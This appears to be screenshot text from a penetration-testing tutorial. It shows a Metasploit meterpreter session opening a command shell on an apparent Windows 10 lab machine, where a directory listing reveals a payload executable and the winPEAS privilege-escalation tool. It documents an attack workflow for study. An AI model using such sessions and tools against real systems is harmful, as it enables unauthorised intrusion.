 meterpreter > shell
1
Process 6796 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Downloads>dir
dir
Volume in drive C is Windows 10
Volume Serial Number is B4A6-FEC6
Directory of C:\Users\IEUser\Downloads
04/06/2021 01:20 PM <DIR> .
04/06/2021 01:20 PM <DIR> ..
04/06/2021 01:19 PM 73,802 payload.exe
04/06/2021 01:13 PM 1,678,848 winPEASx86.exe
2 File(s) 1,752,650 bytes
2 Dir(s) 28,185,153,536 bytes free
C:\Users\IEUser\Downloads>
KALI
BY OFFENSIVE SECURITY